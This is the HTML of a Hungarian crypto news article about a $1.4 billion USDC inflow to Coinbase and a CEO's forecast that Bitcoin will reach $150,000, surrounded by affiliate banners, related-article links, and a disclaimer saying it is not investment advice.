					<p>Március 29-én a Circle által kibocsátott fiat-alapú stabilcoin, az USDC, 1,4 milliárd dolláros értékben került át a Coinbase-re, az egyik vezető kriptotőzsdére.</p><div class="kript-tartalom" id="kript-2701443039"><a href="https://kriptomagazin.hu/ajanlo/bitpanda-banner/" aria-label="bitpanda magyar banner"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner.png" alt="bitpanda magyar banner"  data-srcset="https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner.png 970w, https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner-300x77.png 300w, https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner-768x198.png 768w" data-sizes="(max-width: 970px) 100vw, 970px" width="970" height="250"   /><noscript><img loading="lazy" src="https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner.png" alt="bitpanda magyar banner"  srcset="https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner.png 970w, https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner-300x77.png 300w, https://kriptomagazin.hu/wp-content/uploads/2025/05/bitpanda-magyar-banner-768x198.png 768w" sizes="(max-width: 970px) 100vw, 970px" width="970" height="250"   /></noscript></a></div>
<p>A CryptoQuant adatait idéző képernyőképet megosztva <a href="https://twitter.com/JA_Maartun/status/1773661583488536810">az elemző azt mondta</a>, hogy a hatalmas beáramlás arra utalhat, hogy a bikák készen állhatnak a tőkeinjekcióra. Ha ez megtörténik, akkor az olyan vezető kriptovaluták, mint a Bitcoin és az Ethereum is profitálhatnak belőle.</p>
<figure id="attachment_1063" aria-describedby="caption-attachment-1063" style="width: 2034px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-1063" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/03/cryptoQuant-usdc-bearamlas.png" alt="CryptoQuant usdc bearamlas" width="2034" height="1260" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-1063" src="https://kriptomagazin.hu/wp-content/uploads/2024/03/cryptoQuant-usdc-bearamlas.png" alt="CryptoQuant usdc bearamlas" width="2034" height="1260" /></noscript><figcaption id="caption-attachment-1063" class="wp-caption-text">Fotó: CryptoQuant</figcaption></figure>
<h2>Készen áll a Bitcoin és az Ethereum a fordulatra?</h2>
<p>A Bitcoint és az Ethereumot vizsgálva nyilvánvaló, hogy az eladók kezében van az irányítás, hiszen többször is elutasításra kerültek a magasabb csúcsokra irányuló kísérleteket. A Bitcoin jelenleg is a 71 600 dolláros ellenállási szint alatt kereskedik, amely a március 28-i csúcsokat jelöli.</p>
<p>Másrészt, az Ethereum még nem tudja teljes mértékben kihasználni a Dencun utáni várakozásokat, hogy magasabbra, 3700 dollár fölé törjön. Az érme továbbra is nyomás alatt van, és magas az esélye annak, hogy 3 200 dollár alá esik, ha a bikák nem áramlanak vissza a piacra.</p>
<figure id="attachment_1064" aria-describedby="caption-attachment-1064" style="width: 1787px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1064" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/03/bitcoin-tether-binance.png" alt="bitcoin tether binance" width="1787" height="904" /><noscript><img decoding="async" class="size-full wp-image-1064" src="https://kriptomagazin.hu/wp-content/uploads/2024/03/bitcoin-tether-binance.png" alt="bitcoin tether binance" width="1787" height="904" /></noscript><figcaption id="caption-attachment-1064" class="wp-caption-text">Fotó: TradingView</figcaption></figure>
<p>Az elemző úgy véli, hogy az USDC beáramlása a Coinbase-be azt jelzi, hogy a befektetők körében nő a hajlandóság a kriptopiacra való belépésre. A stabilcoinok a hagyományos pénzügyi tőke preferált csatornáiként jelentek meg a kriptóba áramló tőke számára.</p>
<p>Az olyan népszerű stabilcoinok, mint az USDT és az USDC fiat pénzzel fedezettek, és készpénzre válthatók. Általában a stabilcoinok beáramlását a tőzsdére pozitív fejleményként, a kriptó számára nettó pozitívumként értékelik, és többnyire vezető eszközök.</p>
<div class="kript-tartalom_2" id="kript-570876289"><a href="https://shop.ledger.com/pages/ledger-nano-s-plus/?r=7ad435731bfe"><img data-lazyloaded="1" src="[data-uri]" width="728" height="90" width=728 height=90 data-src="https://affiliate.ledger.com/image/728/90/Default"><noscript><img width="728" height="90" width=728 height=90 src="https://affiliate.ledger.com/image/728/90/Default"></noscript></a></div><h2>Megismétlődik a történelem? A múltbeli USDC-beáramlások megemelték az árfolyamot</h2>
<p>Mégis, bár az árak emelkedhetnek, az a tény, hogy 1,4 milliárd USDC dollár áramlott a Coinbase-be, nem lehet a piac fő üzemanyagja. A Bitcoin- vagy Ethereum-piacok mély likviditással rendelkeznek, az árfolyam elsődleges mozgatórugójaként többnyire az érzelmek vagy az intézmények nagy pénzinjekciói szolgálnak.</p>
<figure id="attachment_1065" aria-describedby="caption-attachment-1065" style="width: 2088px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-1065" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/03/usdc-bearamlas-korabban.png" alt="usdc bearamlas korabban" width="2088" height="1042" /><noscript><img decoding="async" class="size-full wp-image-1065" src="https://kriptomagazin.hu/wp-content/uploads/2024/03/usdc-bearamlas-korabban.png" alt="usdc bearamlas korabban" width="2088" height="1042" /></noscript><figcaption id="caption-attachment-1065" class="wp-caption-text">Fotó: CryptoQuant</figcaption></figure>
<p>Még így is indokolt az általános bizalom. Nem ez az első alkalom, hogy a Coinbase-nek történő nagy mennyiségű USDC átutalás egybeesik egy kripto fellendüléssel. Az <a href="https://twitter.com/JA_Maartun/status/1773663212359102812">elemző megjegyzi</a>, hogy 2023 januárjában 1,3 milliárd USDC beáramlása a Coinbase-hez megelőzte az árfolyam kiugrását, amely során az érme 16 300 dollár körüli szintről emelkedett fel.</p>
<p>Ezért ezt a történelmi precedenst szem előtt tartva a kereskedők bullisak, és a Bitcoin és az Ethereum lehetséges fellendülésére számítanak.</p>
<p>Az USDC folyamatosan erősödik, és most arra készül, hogy potenciálisan letaszítsa az XRP-t, mint a világ hatodik legértékesebb kriptopénzét. A CoinGecko március 29-i adatai szerint az USDC piaci kapitalizációja 32,5 milliárd dollár. Ezzel szemben az XRP-nek több mint 34 milliárd dolláros piaci tőkeértéke van.</p>
<ul>
<li><a class="thirstylink" title="FreeBitcoin" href="https://kriptomagazin.hu/ajanlo/freebitcoin/" target="_blank" rel="nofollow noopener rel=sponsored">Ingyen Bitcoin?</a></li>
<li><a href="https://kriptomagazin.hu/utmutatok/legjobb-ai-kripto-ermek/">A legjobb AI kriptók</a></li>
<li><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/">Kriptovaluta pénztárcák</a></li>
</ul>
<h2>150 000 dollárt jósol a Bitcoinnak a Morgan Creek Capital Management vezérigazgatója</h2>
<p>Mivel a Bitcoin várva várt felezése már csak hetekre van, <a href="https://youtu.be/AnqoRCE3A84">Mark Yusko</a>, a Morgan Creek Capital Management vezérigazgatója egy merész árfolyam-előrejelzéssel korbácsolta fel a befektetői izgalom tüzét. A Bitcoin 2025-re eléri a 150 000 dolláros árfolyamot.</p>
<p>Yusko bullish kilátásai több tényező kombinációján alapulnak. A Metcalfe-törvényt, egy hálózati hatásmodellt idézi, hogy a csúcs kriptó jelenlegi &#8222;valós értékét&#8221; 50 000 dollárra becsülje.</p>
<p>A közelgő felezés, amely felére csökkenti a bányászok jutalmát, várhatóan megzavarja a kínálat dinamikáját, amelyet általában árrobbanás követett. Yusko azonban elismeri, hogy a tranzakciós díjak megjelenése új tényező, ami enyhítheti a felezés azonnali hatását a bányászok nyereségességére.</p>
<p><iframe title="What’s next for Bitcoin and the crypto space" width="800" height="450" src="https://www.youtube.com/embed/AnqoRCE3A84?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Ez a ciklus egy kicsit más lehet, mondja Yusko, utalva az Ordinals és Inscriptions által generált tranzakciós díjakra, amely lehetővé teszi a felhasználók számára. Ezek ugyanis adatokat ágyazzanak be a Bitcoin blokkláncába.</p>
<p>Mindezek ellenére a 75 000 dolláros &#8222;fair értéket&#8221; vár a felezés után olyan tényezők miatt, mint a megnövekedett befektetői érdeklődés és az ilyen eseményeket gyakran kísérő &#8222;félelem a kimaradástól&#8221; (FOMO).</p>
<p>Yusko nincs egyedül optimizmusával. Olyan nagy nevek, mint Robert Kiyosaki és a Standard Chartered bank szintén osztják a 150 000 dolláros potenciális célárban való hitet. Ez az érzés visszhangozza a kriptopiac szélesebb körű bullish trendjét, amelyet a növekvő intézményi elfogadás és a Bitcoin mint az infláció elleni potenciális fedezeti eszköz növekvő elismerése táplál.</p>
<p>A 150 000 dollárig vezető út is bizonytalan. Bár Yusko jelentős árnövekedést jósol a felezés után. Körülbelül kilenc hónappal később (2024 végén) egy potenciális csúcsot, a pontos pálya a kereslet és a kínálat közötti kényes egyensúlytól függ.</p>
<div class="kript-tartalom-utan" id="kript-2466029758"><p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#c58500;border-radius:3px;"><div class="su-box-title" style="background-color:#F8B801;color:#3D348B;border-top-left-radius:1px;border-top-right-radius:1px">Tájékoztatás</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p><em>A kriptomagazin.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást. Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptomagazin.hu felelősséget nem vállal.</em></p>
<p></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e9c5174 elementor-widget elementor-widget-heading" data-id="e9c5174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ezt olvastad már?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e49e022 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="e49e022" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9228 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/sorsdonto-het-az-amerikai-gazdasagban-a-bitcoin-arfolyama-ujabb-nagy-ugras-elott-allhat/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/02/bitcoin-00001.jpeg" class="attachment-medium size-medium wp-image-383" alt="bitcoin 00001" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2024/02/bitcoin-00001.jpeg" class="attachment-medium size-medium wp-image-383" alt="bitcoin 00001" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/sorsdonto-het-az-amerikai-gazdasagban-a-bitcoin-arfolyama-ujabb-nagy-ugras-elott-allhat/" >
				Sorsdöntő hét az amerikai gazdaságban – a Bitcoin árfolyama újabb nagy ugrás előtt állhat			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.10.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9226 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/donald-trump-2000-dollaros-osztalekot-iger-az-amerikaiaknak-a-vambevetelekbol-de-a-terv-jogi-akadalyokba-utkozik/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="155" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/01/trump-davos-300x155.webp" class="attachment-medium size-medium wp-image-4755" alt="trump davos" /><noscript><img loading="lazy" width="300" height="155" src="https://kriptomagazin.hu/wp-content/uploads/2025/01/trump-davos-300x155.webp" class="attachment-medium size-medium wp-image-4755" alt="trump davos" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/donald-trump-2000-dollaros-osztalekot-iger-az-amerikaiaknak-a-vambevetelekbol-de-a-terv-jogi-akadalyokba-utkozik/" >
				Donald Trump 2000 dolláros „osztalékot” ígér az amerikaiaknak a vámbevételekből – de a terv jogi akadályokba ütközik			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.10.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9223 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/top-5-altcoin-amit-erdemes-megfontolni-2025-novembereben-a-kriptopiaci-osszeomlas-kozepette/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="199" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/06/legjobb-altcoinok-300x199.jpg" class="attachment-medium size-medium wp-image-6794" alt="legjobb-altcoinok" /><noscript><img loading="lazy" width="300" height="199" src="https://kriptomagazin.hu/wp-content/uploads/2025/06/legjobb-altcoinok-300x199.jpg" class="attachment-medium size-medium wp-image-6794" alt="legjobb-altcoinok" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/top-5-altcoin-amit-erdemes-megfontolni-2025-novembereben-a-kriptopiaci-osszeomlas-kozepette/" >
				Top 5 altcoin, amit érdemes megfontolni 2025 novemberében a kriptópiaci összeomlás közepette			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.07.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9220 post type-post status-publish format-standard has-post-thumbnail hentry category-csalas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/csalas/500-millio-dollarnyi-hamis-tranzakcio-a-bittrex-csodiratai-komoly-aggalyokat-vetnek-fel/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="188" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/08/Kriptomagazin-hacker-pc.jpg" class="attachment-medium size-medium wp-image-2866" alt="Kriptomagazin hacker pc" /><noscript><img loading="lazy" width="300" height="188" src="https://kriptomagazin.hu/wp-content/uploads/2024/08/Kriptomagazin-hacker-pc.jpg" class="attachment-medium size-medium wp-image-2866" alt="Kriptomagazin hacker pc" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/csalas/500-millio-dollarnyi-hamis-tranzakcio-a-bittrex-csodiratai-komoly-aggalyokat-vetnek-fel/" >
				500 millió dollárnyi hamis tranzakció? A Bittrex csődiratai komoly aggályokat vetnek fel			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.07.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-771a683 e-con-full e-flex e-con e-child" data-id="771a683" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-593ef4e elementor-widget elementor-widget-template" data-id="593ef4e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e0e674f e-flex e-con-boxed e-con e-parent" data-id="e0e674f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34bc383 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-widget elementor-widget-icon-box" data-id="34bc383" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://t.me/kriptomagazinHU" class="elementor-icon" tabindex="-1" aria-label="Olvass minket a Telegramon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://t.me/kriptomagazinHU" >
							Olvass minket a Telegramon						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac8f395 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="ac8f395" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ac8f395">Keresés</label>

					
					<input id="elementor-search-form-ac8f395" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-79d79e8 elementor-widget elementor-widget-heading" data-id="79d79e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legfrissebb hírek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f1cd7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="f1cd7fc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-9232 post type-post status-publish format-standard has-post-thumbnail hentry category-reszvenyek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/reszvenyek/a-bitdeer-bevetele-174-kal-nott-a-harmadik-negyedevben-a-ceg-tobb-mint-500-bitcoinnal-gyarapitotta-tartalekait/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="169" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/09/banyaszati-politika-300x169.jpg" class="attachment-medium size-medium wp-image-8383" alt="banyaszati politika" /><noscript><img loading="lazy" width="300" height="169" src="https://kriptomagazin.hu/wp-content/uploads/2025/09/banyaszati-politika-300x169.jpg" class="attachment-medium size-medium wp-image-8383" alt="banyaszati politika" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/reszvenyek/a-bitdeer-bevetele-174-kal-nott-a-harmadik-negyedevben-a-ceg-tobb-mint-500-bitcoinnal-gyarapitotta-tartalekait/" >
				A Bitdeer bevétele 174%-kal nőtt a harmadik negyedévben – a cég több mint 500 Bitcoinnal gyarapította tartalékait			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.10.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9234 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/a-leggyuloltebb-bikapiac-valaha-5-dolog-amit-ezen-a-heten-tudni-kell-a-bitcoinrol/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="205" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/07/gepard-fut-300x205.jpg" class="attachment-medium size-medium wp-image-7527" alt="gepard fut" /><noscript><img loading="lazy" width="300" height="205" src="https://kriptomagazin.hu/wp-content/uploads/2025/07/gepard-fut-300x205.jpg" class="attachment-medium size-medium wp-image-7527" alt="gepard fut" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/a-leggyuloltebb-bikapiac-valaha-5-dolog-amit-ezen-a-heten-tudni-kell-a-bitcoinrol/" >
				„A leggyűlöltebb bikapiac valaha?” – 5 dolog, amit ezen a héten tudni kell a Bitcoinról			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.10.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9230 post type-post status-publish format-standard has-post-thumbnail hentry category-csalas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/csalas/300-millio-dollaros-csalassal-es-penzmosassal-vadoljak-cryptospain-spanyol-kripto-influenszert/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/07/spanyol-kave-bitcoin-300x200.webp" class="attachment-medium size-medium wp-image-7177" alt="spanyol kave bitcoin" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/07/spanyol-kave-bitcoin-300x200.webp" class="attachment-medium size-medium wp-image-7177" alt="spanyol kave bitcoin" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/csalas/300-millio-dollaros-csalassal-es-penzmosassal-vadoljak-cryptospain-spanyol-kripto-influenszert/" >
				300 millió dolláros csalással és pénzmosással vádolják CryptoSpain spanyol kripto influenszert			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2025.11.10.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-32e94fa elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="32e94fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Hirdetés				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f3ac elementor-widget elementor-widget-html" data-id="ad2f3ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<span id="ct_cEmWe8D5eDG"></span>				</div>
				</div>
				<div class="elementor-element elementor-element-c88e1e2 elementor-widget elementor-widget-html" data-id="c88e1e2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe data-aa='2296112' src='//ad.a-ads.com/2296112?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-c3e90f9 elementor-widget elementor-widget-image" data-id="c3e90f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/binance-promo/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="768" height="1024" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /><noscript><img loading="lazy" width="768" height="1024" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-42a6bc7 elementor-widget elementor-widget-image" data-id="42a6bc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/tradingview/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /><noscript><img loading="lazy" width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d077aea elementor-widget elementor-widget-image" data-id="d077aea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitsgap/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="250" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap_7d_trial_300_250.png" class="attachment-large size-large wp-image-638" alt="Bitsgap krito kereskedő robot" /><noscript><img loading="lazy" width="300" height="250" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap_7d_trial_300_250.png" class="attachment-large size-large wp-image-638" alt="Bitsgap krito kereskedő robot" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2344572 elementor-widget elementor-widget-heading" data-id="2344572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Árfolyamok</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100f0fb elementor-widget elementor-widget-html" data-id="100f0fb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://widgets.coingecko.com/coingecko-coin-list-widget.js"></script>
<coingecko-coin-list-widget  coin-ids="bitcoin,ethereum,shiba-inu,ripple,litecoin,dogecoin" currency="usd" locale="hu"></coingecko-coin-list-widget>				</div>
				</div>
				<div class="elementor-element elementor-element-5b8a863 elementor-widget elementor-widget-html" data-id="5b8a863" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img data-lazyloaded="1" src="[data-uri]" width="640" height="575" data-src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /><noscript><img width="640" height="575" src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /></noscript>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8c9563 e-flex e-con-boxed e-con e-parent" data-id="e8c9563" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
